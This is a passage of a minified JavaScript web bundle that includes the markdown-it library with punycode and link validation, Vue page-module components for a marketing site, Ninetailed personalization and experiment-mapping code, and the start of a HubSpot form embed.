n!==a[r-1]}).reverse(),Qe(this),this):(this.__tlds__=u.slice(),this.__tlds_replaced__=!0,Qe(this),this)};g0.prototype.normalize=function(u){u.schema||(u.url="http://"+u.url),u.schema==="mailto:"&&!/^mailto:/i.test(u.url)&&(u.url="mailto:"+u.url)};g0.prototype.onCompile=function(){};const de=2147483647,F0=36,st=1,Se=26,ji=38,qi=700,K1=72,en=128,un="-",Gi=/^xn--/,Vi=/[^\0-\x7F]/,Wi=/[\x2E\u3002\uFF0E\uFF61]/g,Yi={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},Ru=F0-st,S0=Math.floor,Lu=String.fromCharCode;function O0(e){throw new RangeError(Yi[e])}function Xi(e,u){const t=[];let n=e.length;for(;n--;)t[n]=u(e[n]);return t}function tn(e,u){const t=e.split("@");let n="";t.length>1&&(n=t[0]+"@",e=t[1]),e=e.replace(Wi,".");const r=e.split("."),a=Xi(r,u).join(".");return n+a}function nn(e){const u=[];let t=0;const n=e.length;for(;t<n;){const r=e.charCodeAt(t++);if(r>=55296&&r<=56319&&t<n){const a=e.charCodeAt(t++);(a&64512)==56320?u.push(((r&1023)<<10)+(a&1023)+65536):(u.push(r),t--)}else u.push(r)}return u}const Qi=e=>String.fromCodePoint(...e),Ji=function(e){return e>=48&&e<58?26+(e-48):e>=65&&e<91?e-65:e>=97&&e<123?e-97:F0},x1=function(e,u){return e+22+75*(e<26)-((u!=0)<<5)},an=function(e,u,t){let n=0;for(e=t?S0(e/qi):e>>1,e+=S0(e/u);e>Ru*Se>>1;n+=F0)e=S0(e/Ru);return S0(n+(Ru+1)*e/(e+ji))},rn=function(e){const u=[],t=e.length;let n=0,r=en,a=K1,o=e.lastIndexOf(un);o<0&&(o=0);for(let i=0;i<o;++i)e.charCodeAt(i)>=128&&O0("not-basic"),u.push(e.charCodeAt(i));for(let i=o>0?o+1:0;i<t;){const c=n;for(let d=1,f=F0;;f+=F0){i>=t&&O0("invalid-input");const g=Ji(e.charCodeAt(i++));g>=F0&&O0("invalid-input"),g>S0((de-n)/d)&&O0("overflow"),n+=g*d;const x=f<=a?st:f>=a+Se?Se:f-a;if(g<x)break;const h=F0-x;d>S0(de/h)&&O0("overflow"),d*=h}const s=u.length+1;a=an(n-c,s,c==0),S0(n/s)>de-r&&O0("overflow"),r+=S0(n/s),n%=s,u.splice(n++,0,r)}return String.fromCodePoint(...u)},on=function(e){const u=[];e=nn(e);const t=e.length;let n=en,r=0,a=K1;for(const c of e)c<128&&u.push(Lu(c));const o=u.length;let i=o;for(o&&u.push(un);i<t;){let c=de;for(const d of e)d>=n&&d<c&&(c=d);const s=i+1;c-n>S0((de-r)/s)&&O0("overflow"),r+=(c-n)*s,n=c;for(const d of e)if(d<n&&++r>de&&O0("overflow"),d===n){let f=r;for(let g=F0;;g+=F0){const x=g<=a?st:g>=a+Se?Se:g-a;if(f<x)break;const h=f-x,k=F0-x;u.push(Lu(x1(x+h%k,0))),f=S0(h/k)}u.push(Lu(x1(f,0))),a=an(r,s,i===o),r=0,++i}++r,++n}return u.join("")},Ki=function(e){return tn(e,function(u){return Gi.test(u)?rn(u.slice(4).toLowerCase()):u})},e2=function(e){return tn(e,function(u){return Vi.test(u)?"xn--"+on(u):u})},cn={version:"2.3.1",ucs2:{decode:nn,encode:Qi},decode:rn,encode:on,toASCII:e2,toUnicode:Ki},u2={options:{html:!1,xhtmlOut:!1,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"“”‘’",highlight:null,maxNesting:100},components:{core:{},block:{},inline:{}}},t2={options:{html:!1,xhtmlOut:!1,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"“”‘’",highlight:null,maxNesting:20},components:{core:{rules:["normalize","block","inline","text_join"]},block:{rules:["paragraph"]},inline:{rules:["text"],rules2:["balance_pairs","fragments_join"]}}},n2={options:{html:!0,xhtmlOut:!0,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"“”‘’",highlight:null,maxNesting:20},components:{core:{rules:["normalize","block","inline","text_join"]},block:{rules:["blockquote","code","fence","heading","hr","html_block","lheading","list","reference","paragraph"]},inline:{rules:["autolink","backticks","emphasis","entity","escape","html_inline","image","link","newline","text"],rules2:["balance_pairs","emphasis","fragments_join"]}}},a2={default:u2,zero:t2,commonmark:n2},r2=/^(vbscript|javascript|file|data):/,o2=/^data:image\/(gif|png|jpeg|webp);/;function i2(e){const u=e.trim().toLowerCase();return r2.test(u)?o2.test(u):!0}const sn=["http:","https:","mailto:"];function c2(e){const u=nt(e,!0);if(u.hostname&&(!u.protocol||sn.indexOf(u.protocol)>=0))try{u.hostname=cn.toASCII(u.hostname)}catch{}return Ze(tt(u))}function s2(e){const u=nt(e,!0);if(u.hostname&&(!u.protocol||sn.indexOf(u.protocol)>=0))try{u.hostname=cn.toUnicode(u.hostname)}catch{}return he(tt(u),he.defaultChars+"%")}function A0(e,u){if(!(this instanceof A0))return new A0(e,u);u||rt(e)||(u=e||{},e="default"),this.inline=new Re,this.block=new nu,this.core=new it,this.renderer=new pe,this.linkify=new g0,this.validateLink=i2,this.normalizeLink=c2,this.normalizeLinkText=s2,this.utils=lo,this.helpers=uu({},po),this.options={},this.configure(e),u&&this.set(u)}A0.prototype.set=function(e){return uu(this.options,e),this};A0.prototype.configure=function(e){const u=this;if(rt(e)){const t=e;if(e=a2[t],!e)throw new Error('Wrong `markdown-it` preset "'+t+'", check name')}if(!e)throw new Error("Wrong `markdown-it` preset, can't be empty");return e.options&&u.set(e.options),e.components&&Object.keys(e.components).forEach(function(t){e.components[t].rules&&u[t].ruler.enableOnly(e.components[t].rules),e.components[t].rules2&&u[t].ruler2.enableOnly(e.components[t].rules2)}),this};A0.prototype.enable=function(e,u){let t=[];Array.isArray(e)||(e=[e]),["core","block","inline"].forEach(function(r){t=t.concat(this[r].ruler.enable(e,!0))},this),t=t.concat(this.inline.ruler2.enable(e,!0));const n=e.filter(function(r){return t.indexOf(r)<0});if(n.length&&!u)throw new Error("MarkdownIt. Failed to enable unknown rule(s): "+n);return this};A0.prototype.disable=function(e,u){let t=[];Array.isArray(e)||(e=[e]),["core","block","inline"].forEach(function(r){t=t.concat(this[r].ruler.disable(e,!0))},this),t=t.concat(this.inline.ruler2.disable(e,!0));const n=e.filter(function(r){return t.indexOf(r)<0});if(n.length&&!u)throw new Error("MarkdownIt. Failed to disable unknown rule(s): "+n);return this};A0.prototype.use=function(e){const u=[this].concat(Array.prototype.slice.call(arguments,1));return e.apply(e,u),this};A0.prototype.parse=function(e,u){if(typeof e!="string")throw new Error("Input data should be a String");const t=new this.core.State(e,this,u);return this.core.process(t),t.tokens};A0.prototype.render=function(e,u){return u=u||{},this.renderer.render(this.parse(e,u),this.options,u)};A0.prototype.parseInline=function(e,u){const t=new this.core.State(e,this,u);return t.inlineMode=!0,this.core.process(t),t.tokens};A0.prototype.renderInline=function(e,u){return u=u||{},this.renderer.render(this.parseInline(e,u),this.options,u)};const l2=new A0({html:!0,linkify:!0,typographer:!0});function d2(e=""){const u=l2.render(e);return Ar.sanitize(u)}const f2=["innerHTML"],h2=V({__name:"ReusableSnippet",props:{entry:{}},setup(e){const u=e,t=B(()=>d2(u.entry?.content??""));return(n,r)=>(m(),v("span",{innerHTML:p(t)},null,8,f2))}}),m2=Qu(Ju),p2={"data-name":"module-blog-fifty-fifty",class:"mb-module max-md:mb-module-mobile grid grid-cols-2 max-lg:grid-cols-1 gap-x-[115px] gap-y-10 max-lg:gap-y-7"},b2=V({__name:"ModuleBlogFiftyFifty",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(e){const u=B(()=>e.data.assetSide==="Asset on left"?"left":"right");return(t,n)=>{const r=l0,a=_0,o=U0,i=m2;return m(),v("section",p2,[I("div",{class:w(["flex flex-col gap-10 max-lg:gap-7 max-lg:order-1",{"order-1":p(u)==="left"}])},[z(r,{as:"h2",variant:"h4"},{default:P(()=>[U(O(e.data.headline),1)]),_:1}),z(a,{json:e.data.copy?.json},null,8,["json"])],2),I("div",{class:w(["max-lg:order-0",{"order-0":p(u)==="left"}])},[e.data.imageAsset?.url?(m(),D(o,{key:0,src:e.data.imageAsset?.url,alt:e.data.imageAsset?.description??"",sizes:"90vw md:887px lg:327px xl:425px",class:"aspect-video rounded-2xl object-cover"},null,8,["src","alt"])):e.data.videoAsset?(m(),D(i,{key:1,rounding:"2xl","video-url":e.data.videoAsset.videoFile?.url??void 0,"wistia-video-id":e.data.videoAsset.wistiaVideoId??void 0,"brightcove-video-id":e.data.videoAsset.brightcoveVideoId??void 0},null,8,["video-url","wistia-video-id","brightcove-video-id"])):A("",!0)],2)])}}}),ln=V({__name:"Eyebrow",props:{as:{default:"p"}},setup(e){return(u,t)=>(m(),D(we(e.as),{class:"type-body-small"},{default:P(()=>[Gu(u.$slots,"default")]),_:3}))}}),x2=V({__name:"ModuleCta",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(e){const u=["white","black","gray"],t=B(()=>{const a=e.data.background?.toLowerCase();return u.includes(a)?a:"white"}),n=B(()=>e.data.eyebrow),{getLinkUrl:r}=C1();return(a,o)=>{const i=ln,c=l0,s=_0,d=Ke;return m(),v("section",{"data-name":"module-cta",class:w(["mb-module max-md:mb-module-mobile",{"max-md:bg-black":p(t)==="black"}])},[I("div",{class:w(["flex justify-center rounded-2xl mx-auto relative overflow-hidden bg-center bg-no-repeat bg-contain max-[380px]:bg-cover",{"mx-auto":!e.inline,"bg-gray-100 p-12 before:bg-[url(/img/hero-variant-background.webp)] before:bg-no-repeat before:bg-size-[30%] relative before:absolute before:inset-0 z-0 before:-z-1":p(t)==="gray","bg-white text-black ":p(t)==="white","bg-black text-white ":p(t)==="black","bg-[url(/img/cta-background.webp)] max-md:bg-[url(/img/cta-background-mobile.webp)] before:absolute before:inset-x-0 before:top-0 before:h-[80px] before:bg-linear-to-b/oklch before:from-black before:to-transparent after:absolute after:inset-x-0 after:bottom-0 after:h-[80px] after:bg-linear-to-t/oklch after:from-black after:to-transparent":p(t)==="black"}])},[I("div",{class:w(["flex flex-col items-center max-md:gap-7",{"items-start gap-10 max-w-[588px]":p(t)==="gray","gap-7 max-w-[588px]":p(t)==="white","gap-10 py-[100px] max-md:py-[88px] max-w-[829px]":p(t)==="black"}])},[p(n)?(m(),D(i,{key:0,class:w({"text-shadow-md text-shadow-black":p(t)==="black"})},{default:P(()=>[U(O(e.data.eyebrow),1)]),_:1},8,["class"])):A("",!0),e.data.headline?(m(),D(c,{key:1,as:"h2",variant:"h3",class:"text-center"},{default:P(()=>[U(O(e.data.headline),1)]),_:1})):A("",!0),e.data.copy?(m(),D(s,{key:2,json:e.data.copy.json,class:w(["text-center [&_>_ul]:!list-none [&_>_ul]:!m-0",{"text-left [&_>_ul]:columns-2":p(t)==="gray"}])},null,8,["json","class"])):A("",!0),e.data.link?(m(),D(d,{key:3,variant:p(t)==="black"?"primary-dark":"primary",href:p(r)(e.data.link),external:e.data.link.externalUrl,"tracking-id":e.data.link?.trackingId},{default:P(()=>[U(O(e.data.link?.linkCopy),1)]),_:1},8,["variant","href","external","tracking-id"])):A("",!0)],2)],2)],2)}}}),g2={"data-name":"module-fifty-fifty-stats-text",class:"mb-module max-md:mb-module-mobile grid grid-cols-2 max-lg:grid-cols-1 gap-x-[115px] gap-y-[40px]"},_2={class:"flex flex-col gap-10 order-1"},y2={class:"bg-pink rounded-lg px-[67px] py-[54px] max-sm:p-[30px] text-white w-full h-fit order-0"},k2={class:"text-5xl max-xl:text-[2.2222rem] font-semibold"},E2={key:1,class:"h-[1px] bg-white opacity-50 my-[31px] max-md:my-7"},A2=V({__name:"ModuleFiftyFiftyStatsText",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(e){const u=B(()=>[{stat:e.data.statistic1HighlightedStatistic,subtext:e.data.statistic1Subtext},{stat:e.data.statistic2HighlightedStatistic,subtext:e.data.statistic2Subtext},{stat:e.data.statistic3HighlightedStatistic,subtext:e.data.statistic3Subtext},{stat:e.data.statistic4HighlightedStatistic,subtext:e.data.statistic4Subtext}].filter(t=>t.stat&&t.subtext));return(t,n)=>{const r=l0,a=_0,o=Vu;return m(),v("section",g2,[I("div",_2,[z(r,{as:"h2",variant:"h4"},{default:P(()=>[U(O(e.data.headline),1)]),_:1}),z(a,{json:e.data.copy?.json},null,8,["json"])]),I("div",y2,[(m(!0),v(v0,null,Q0(p(u),(i,c)=>(m(),v("div",{key:`stats-${e.data.headline}-${c}`},[I("p",k2,O(i.stat),1),i.subtext?(m(),D(o,{key:0,class:"mt-2.5"},{default:P(()=>[U(O(i.subtext),1)]),_:2},1024)):A("",!0),c!==p(u).length-1?(m(),v("div",E2)):A("",!0)]))),128))])])}}}),v2=Qu(Ju),D2={class:"inline-video w-full aspect-video"},C2=V({__name:"ModuleVideo",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(e){return(u,t)=>{const n=v2;return m(),v("div",D2,[z(n,{"video-url":e.data.videoFile?.url??void 0,"wistia-video-id":e.data.wistiaVideoId??void 0,"brightcove-video-id":e.data.brightcoveVideoId??void 0},null,8,["video-url","wistia-video-id","brightcove-video-id"])])}}}),w2={class:"grid grid-cols-[39px_1fr] gap-10 max-lg:grid-cols-1 max-md:gap-6"},T2={class:"flex flex-col gap-10 max-md:gap-6"},M2=V({__name:"CardWithIcon",props:{headline:{},copy:{},icon:{},columns:{}},setup(e){const u=e,t=B(()=>Number(u.columns)===4?"h6":"h5");return(n,r)=>{const a=U0,o=l0,i=_0;return m(),v("li",w2,[e.icon?.url?(m(),D(a,{key:0,src:e.icon.url,alt:e.icon.description??"",width:78,height:78,class:"w-[39px] h-[39px]","aria-hidden":"true"},null,8,["src","alt"])):A("",!0),I("div",T2,[e.headline?(m(),D(o,{key:0,as:"h3",variant:p(t),class:"max-lg:!text-[1.05rem]"},{default:P(()=>[U(O(e.headline),1)]),_:1},8,["variant"])):A("",!0),e.copy?.json?(m(),D(i,{key:1,json:e.copy.json,class:w(["max-w-[52ch]",{"[&_p]:type-body-small":Number(u.columns)===4}])},null,8,["json","class"])):A("",!0)])])}}}),F2={class:"flex flex-col items-center gap-20 w-full max-w-[var(--max-width-narrow)] mx-auto max-md:gap-11"},S2={class:"flex flex-col items-center gap-11"},Z2=V({__name:"ModuleCardsWithIcons",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(e){const u=e,t=B(()=>u.data.cardsCollection?.items?.filter(a=>a!==null)??[]),n=B(()=>{switch(Number(u.data.columns)){case 3:return"grid-cols-3 max-lg:grid-cols-2 max-md:grid-cols-1";case 4:return"grid-cols-4 max-xl:grid-cols-3 max-lg:grid-cols-2 max-md:grid-cols-1";default:return"grid-cols-2 max-md:grid-cols-1"}}),r=B(()=>u.data.background==="Grey"?"bg-gray-100 py-module max-md:py-module-mobile":"bg-white");return(a,o)=>{const i=l0,c=_0,s=M2;return m(),v("section",{"data-name":"module-cards-with-icons",class:w(["flex flex-col items-center","mb-module max-md:mb-module-mobile",p(r)])},[I("div",F2,[I("div",S2,[u.data.headline?(m(),D(i,{key:0,as:"h2",variant:"h3",class:"max-w-[32ch] text-center max-lg:!text-[1.55rem]"},{default:P(()=>[U(O(u.data.headline),1)]),_:1})):A("",!0),u.data.copy?.json?(m(),D(c,{key:1,json:u.data.copy.json,class:"max-w-[60ch] text-center"},null,8,["json"])):A("",!0)]),I("ul",{class:w(["grid gap-x-5 w-full max-md:gap-y-16",[p(n),u.data.spacing==="Loose"?"gap-y-25":"gap-y-10"]])},[(m(!0),v(v0,null,Q0(p(t),(d,f)=>(m(),D(s,{key:`card-${f}`,headline:d?.headline,copy:d?.copy,icon:d?.icon,columns:Number(u.data.columns)},null,8,["headline","copy","icon","columns"]))),128))],2)])],2)}}}),I2={key:2,class:"w-full aspect-video border-2 border-gray-200 rounded-lg"},R2={key:2,class:"flex flex-wrap gap-7 mt-7"},L2=V({__name:"ContentCard",props:{data:{},showImage:{type:Boolean},showBorder:{type:Boolean},isColumn:{type:Boolean},background:{},objectFit:{default:"contain"},smallHeading:{type:Boolean},headingAs:{default:"h3"},smallText:{type:Boolean},wideImage:{type:Boolean},padding:{},insetImage:{type:Boolean},containerId:{}},setup(e,{expose:u}){const{heading:t,description:n,image:r,ctaLink:a,secondaryCtaLink:o,btnLinkCopy:i,btnLinkUrl:c,btnExternalUrl:s,btnTrackingId:d,txtLinkCopy:f,txtLinkUrl:g,txtExternalUrl:x,txtTrackingId:h}=e.data,k=B(()=>i&&c?{linkCopy:i,linkUrl:c,externalUrl:s,trackingId:d}:a?.linkCopy&&a?.linkUrl?{linkCopy:a.linkCopy,linkUrl:a.linkUrl,externalUrl:a.externalUrl,trackingId:a.trackingId}:null),E=B(()=>f&&g?{linkCopy:f,linkUrl:g,externalUrl:x,trackingId:h}:o?.linkCopy&&o?.linkUrl?{linkCopy:o.linkCopy,linkUrl:o.linkUrl,externalUrl:o.externalUrl,trackingId:o.trackingId}:null),L=E0(null),y=E0(!0);u({isVisible:y});let T=null;E1(()=>L.value,R,{flush:"post"});function R(){if(!L.value||!e.containerId)return;const S=document.getElementById(e.containerId);T?.disconnect(),S&&L.value&&(T=new IntersectionObserver(F,{root:S,rootMargin:"0px",threshold:.9}),T.observe(L.value))}Wu(()=>{T&&T.disconnect(),Yn(R)});function F(S){S.forEach(X=>{y.value=X.isIntersecting})}return(S,X)=>{const W=_0,y0=Ke,N=eu;return m(),v("div",{ref_key:"cardRef",ref:L,class:w(["flex flex-col gap-8 w-full rounded-lg transition-opacity duration-300",{"bg-white text-black":e.background==="white","bg-gray-800 text-white p-[var(--extend)] [--color-pink:var(--color-pink-light)]":e.background==="black","bg-gray-100 text-black p-[var(--extend)]":e.background==="gray","border border-gray-300 p-3":e.showBorder,"opacity-50":!p(y)}])},[e.showImage?(m(),v("div",{key:0,class:w({"py-10 max-sm:py-11 bg-gray-100 rounded-lg grid place-content-center":e.insetImage})},[e.showImage&&p(r)?.url&&!e.insetImage?(m(),D(U0,{key:0,src:p(r).url,alt:p(r).description||"",fit:"thumbnail",width:p(r).width??void 0,height:p(r).height??void 0,sizes:"100vw md:35vw 2xl:722px",class:w(["object-"+e.objectFit,"w-full rounded-lg",e.wideImage&&!e.insetImage?"aspect-video":"aspect-[1.378]"])},null,8,["src","alt","width","height","class"])):e.showImage&&p(r)?.url&&e.insetImage?(m(),D(U0,{key:1,src:p(r).url,alt:p(r).description||"",fit:"thumbnail",width:p(r).width??void 0,height:p(r).height??void 0,sizes:"100vw md:25vw 2xl:722px",class:"max-h-32 w-auto"},null,8,["src","alt","width","height"])):e.showImage?(m(),v("div",I2)):A("",!0)],2)):A("",!0),I("div",{class:w(["flex flex-col flex-1",{"mr-[70px] max-sm:mr-0":!e.isColumn,"max-xl:px-4 px-9 pb-10":e.insetImage}])},[p(t)?(m(),D(l0,{key:0,as:e.headingAs,class:"mb-7",variant:e.smallHeading?"h6":"h5"},{default:P(()=>[U(O(p(t)),1)]),_:1},8,["as","variant"])):A("",!0),p(n)?.json?(m(),D(W,{key:1,json:p(n).json,class:w([{"max-w-118":!e.isColumn,"[&_p]:text-sm":e.smallText},"mb-auto"])},null,8,["json","class"])):A("",!0),p(k)||p(E)?(m(),v("div",R2,[p(k)?.linkUrl?(m(),D(y0,{key:0,href:p(k).linkUrl,external:p(k).externalUrl,"tracking-id":p(k)?.trackingId,tabindex:p(y)?void 0:-1},{default:P(()=>[U(O(p(k).linkCopy),1)]),_:1},8,["href","external","tracking-id","tabindex"])):A("",!0),p(E)?.linkUrl?(m(),D(N,{key:1,href:p(E).linkUrl,external:p(E).externalUrl,"tracking-id":p(E)?.trackingId,tabindex:p(y)?void 0:-1,class:"font-medium"},{default:P(()=>[U(O(p(E).linkCopy),1)]),_:1},8,["href","external","tracking-id","tabindex"])):A("",!0)])):A("",!0)],2)],2)}}}),N2={class:"mb-module max-md:mb-module-mobile","data-name":"module-content-cards"},P2={class:"mx-auto max-md:px-0"},B2={class:"flex gap-22 mb-15 max-lg:flex-col max-lg:gap-6 max-md:mb-10"},O2={class:"grid gap-y-10 grid-cols-2 gap-x-5 max-md:grid-cols-1"},H2=V({__name:"ModuleContentCards",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(e){const u=B(()=>e.data.heading?"h3":"h2"),t=B(()=>(e.data.contentCardsCollection?.items??[]).filter(r=>!!r));return(n,r)=>{const a=_0,o=L2;return m(),v("section",N2,[I("div",P2,[I("div",B2,[e.data.heading?(m(),D(l0,{key:0,variant:"h3",as:"h2",class:"max-md:!text-xl max-w-[390px] md:shrink-0"},{default:P(()=>[U(O(e.data.heading),1)]),_:1})):A("",!0),e.data.description?.json?(m(),D(a,{key:1,json:e.data.description.json,class:"max-w-[590px]"},null,8,["json"])):A("",!0)]),I("div",O2,[(m(!0),v(v0,null,Q0(p(t),(i,c)=>(m(),D(o,{key:`content-card-${c}`,"show-image":e.data.showCardImages??void 0,"small-text":!0,"wide-image":!0,"heading-as":p(u),"object-fit":"cover",data:i},null,8,["show-image","heading-as","data"]))),128))])])])}}}),$2=["id"],z2=V({__name:"ModuleDivider",props:{data:{},elementId:{}},setup(e){return(u,t)=>(m(),v("div",{id:e.data?.elementId??e.elementId??void 0,"data-name":"module-divider",role:"separator",class:w(["mx-side max-md:mx-side-mobile","transition-all duration-200",e.data?.hideLine?"h-0 bg-transparent mb-0":"h-px bg-gray-300 mb-module max-md:mb-module-mobile"])},null,10,$2))}}),U2=V({__name:"Tracking",props:{experience:{},variant:{},variantIndex:{}},setup(e){const{$ninetailed:u}=A1(),t=E0(null);return Xn(n=>{const r=t.value;r!==null&&(u?.observeElement({element:r,experience:e.experience,audience:e.experience?.audience,variant:"hidden"in e.variant&&e.variant.hidden?{...e.variant,id:`${e.variant.id}-hidden`}:e.variant,variantIndex:e.variantIndex}),n(()=>u?.unobserveElement(r)))}),(n,r)=>(m(),v("div",{ref_key:"trackingComponent",ref:t,class:"nt-cmp-marker sr-only"},null,512))}}),j2=V({__name:"ExperienceLoading",props:{component:{},timeoutMs:{default:5e3},data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(e){const u=E0(!0);let t=null;return Yu(()=>{t=setTimeout(()=>{u.value=!1,console.error(`The experience was still in loading state after ${e.timeoutMs}ms. That happens when no events are sent to the Ninetailed API. The baseline is now shown instead.`)},e.timeoutMs)}),Wu(()=>{t&&clearTimeout(t)}),(n,r)=>(m(),v("div",{class:w({"opacity-0":p(u)})},[(m(),D(we(e.component),{data:e.data,inline:e.inline,"is-hero-module":e.isHeroModule},null,8,["data","inline","is-hero-module"]))],2))}}),q2=q.object({id:q.string(),name:q.string().optional(),description:q.string().optional()});let K0=(function(e){return e.EntryReplacement="EntryReplacement",e.InlineVariable="InlineVariable",e})({});const g1=q.object({id:q.string(),hidden:q.boolean().default(!1)}),G2=q.object({type:q.literal(K0.EntryReplacement),baseline:g1,variants:q.array(g1)});function V2(e){return e.type===K0.EntryReplacement||e.type===void 0}const W2=q.object({type:q.literal(K0.InlineVariable),key:q.string(),valueType:q.nativeEnum(Jn),baseline:jt,variants:q.array(jt)});function Y2(e){return e.type===K0.InlineVariable}const X2=q.preprocess(e=>{const u=e;return!(u!=null&&u.type)&&"baseline"in u&&"variants"in u?Object.assign({},u,{type:K0.EntryReplacement}):u},q.discriminatedUnion("type",[G2,W2])),Q2=q.object({distribution:q.array(q.number()).optional().default([.5,.5]),traffic:q.number().optional().default(0),components:q.array(X2).optional().default([{type:K0.EntryReplacement,baseline:{id:""},variants:[{id:""}]}]),sticky:q.boolean().optional().default(!1)}),J2=q.object({id:q.string()}).catchall(q.unknown());function K2(e){const u=t=>e.safeParse(t).success;return q.preprocess(t=>ec(t).filter(u),q.array(e))}function ec(e){return uc(e)?e:[e]}function uc(e){return Array.isArray(e)}const ru=q.object({id:q.string(),name:q.string(),description:q.string().optional(),type:q.union([q.string().regex(/^nt_experiment$/g),q.string().regex(/^nt_personalization$/g)]),config:Q2.default({}),audience:q2.optional().nullable(),variants:K2(J2).default([])}),tc=e=>{const u=ru.parse(e);return Object.assign({},u,{variants:u.variants})},nc=e=>{const u=ru.safeParse(e);return u.success?Object.assign({},u,{data:Object.assign({},u.data,{variants:u.data.variants})}):u},_1=Object.assign({},ru,{parse:tc,safeParse:nc}),lt=ru.extend({type:q.string().regex(/^nt_experiment$/g)}),ac=e=>{const u=lt.parse(e);return Object.assign({},u,{variants:u.variants})},rc=e=>{const u=lt.safeParse(e);return u.success?Object.assign({},u,{data:Object.assign({},u.data,{variants:u.data.variants})}):u},oc=Object.assign({},lt,{parse:ac,safeParse:rc});class Je{static isExperienceEntry(u){return _1.safeParse(u).success}static mapExperience(u){const t=_1.safeParse(u);if(!t.success)throw Qn.warn("[Ninetailed ExperienceMapper]","Error parsing experience",t.error.format()),new Error(`[Ninetailed ExperienceMapper] The Experience Input is not valid. Please filter data first with "ExperienceMapper.isExperienceEntry".
${JSON.stringify(t.error.format(),null,2)}`);const{id:n,type:r,name:a,description:o,audience:i,config:c,variants:s}=t.data,{components:d,traffic:f,sticky:g}=c;return Object.assign({id:n,type:r,name:a},o?{description:o}:{},i?{audience:i}:{},{trafficAllocation:f,distribution:c.distribution.map((x,h)=>({index:h,start:c.distribution.slice(0,h).reduce((k,E)=>k+E,0),end:c.distribution.slice(0,h+1).reduce((k,E)=>k+E,0)})),sticky:g,components:d.map(x=>{if(V2(x)){const h=x.variants.map(k=>{if(k.hidden)return k;const E=s.find(L=>L.id===k.id);return E??null}).filter(k=>k!==null);return{type:K0.EntryReplacement,baseline:x.baseline,variants:h}}if(Y2(x))return x;throw new Error("Unsupported component type encountered")})})}static isExperimentEntry(u){return oc.safeParse(u).success}static mapExperiment(u){return Je.mapExperience(u)}}function ic(e){return{name:e.ntName,type:e.ntType,config:e.ntConfig,...e.ntAudience?{audience:{id:e.ntAudience.ntAudienceId,name:e.ntAudience.ntName}}:{},description:e.description??"",id:e.sys.id,variants:e.ntVariantsCollection.items.map(u=>({id:u.sys.id,...u}))}}function cc(e){return e.map(u=>ic(u)).filter(u=>Je.isExperienceEntry(u)).map(Je.mapExperience)}const sc=({baseline:e,experiences:u})=>{const{$ninetailed:t}=A1(),n=u.map(a=>Kn(a,e)).reduce((a,o)=>a||o,!1),r=ea({hasVariants:n,baseline:e,error:null,loading:!0,status:"loading",experience:null,variant:e,variantIndex:0,audience:null,isPersonalized:!1,profile:null});return t?.onSelectVariant({baseline:e,experiences:u},a=>{r.value=a}),r},lc=V({__name:"Experience",props:{component:{},data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(e){const u=B(()=>{const a=e.data?.ntExperiencesCollection?.items||[];return cc(a)}),t=B(()=>({id:e.data.sys.id,...e.data})),n=sc({baseline:t.value,experiences:u.value}),r=B(()=>"hidden"in n.value.variant&&n.value.variant.hidden);return(a,o)=>{const i=U2,c=j2;return p(n).hasVariants?p(n).status==="loading"?(m(),D(c,{key:1,component:e.component,"timeout-ms":3e3,data:p(t),inline:e.inline,"is-hero-module":e.isHeroModule},null,8,["component","data","inline","is-hero-module"])):p(r)?(m(),D(i,{key:2,experience:p(n).experience,variant:p(n).variant,"variant-index":p(n).variantIndex},null,8,["experience","variant","variant-index"])):(m(),v(v0,{key:3},[z(i,{experience:p(n).experience,variant:p(n).variant,"variant-index":p(n).variantIndex},null,8,["experience","variant","variant-index"]),(m(),D(we(e.component),{data:p(n).variant,inline:e.inline,"is-hero-module":e.isHeroModule},null,8,["data","inline","is-hero-module"]))],64)):(m(),v(v0,{key:0},[z(i,{experience:p(n).experience,variant:p(t),"variant-index":0},null,8,["experience","variant"]),(m(),D(we(e.component),{data:p(t),inline:e.inline,"is-hero-module":e.isHeroModule},null,8,["data","inline","is-hero-module"]))],64))}}}),dc={key:0,class:"flex flex-wrap gap-10 max-md:gap-7"},fc=V({__name:"ButtonChevronGroup",props:{bgStyle:{},buttonLink:{},chevronLink:{}},setup(e){const{getLinkUrl:u}=C1();return(t,n)=>{const r=Ke,a=eu;return e.buttonLink||e.chevronLink?(m(),v("div",dc,[p(u)(e.buttonLink)?(m(),D(r,{key:0,href:p(u)(e.buttonLink),external:e.buttonLink?.externalUrl,"tracking-id":e.buttonLink?.trackingId,variant:e.bgStyle==="white"?"primary":"primary-dark"},{default:P(()=>[U(O(e.buttonLink?.linkCopy),1)]),_:1},8,["href","external","tracking-id","variant"])):A("",!0),p(u)(e.chevronLink)?(m(),D(a,{key:1,href:p(u)(e.chevronLink),external:e.chevronLink?.externalUrl,class:"font-medium","tracking-id":e.chevronLink?.trackingId,variant:e.bgStyle==="white"?"light":"dark"},{default:P(()=>[U(O(e.chevronLink?.linkCopy),1)]),_:1},8,["href","external","tracking-id","variant"])):A("",!0)])):A("",!0)}}}),hc=["data-region","data-form-id","data-portal-id"],mc=V({__name:"HubSpotForm",props:{background:{default:"light"},formId:{},formRegion:{},portalId:{}},emits:["submit","ready","navigate"],setup(e,{emit:u}){const t=na(),n=B(()=>e.portalId??t.hubspot.portalId??null),r=u,{path:a}=ua();Yu(()=>{c()});const o=E0(null);let i=!1;const c=(x=0)=>{x>=10||i||setTimeout(()=>{o.value?.querySelector(".hsfc-Renderer")?g():c(x+1)},500)},s=B(()=>e.formId&&e.formRegion&&e.portalId);ta(()=>({script:[...e.portalId?[{src:`https://js.hsforms.net/forms/embed/developer/${n.value}.js`,defer:!0,key:`HubSpotForm-${a}`}]:[]]}));const 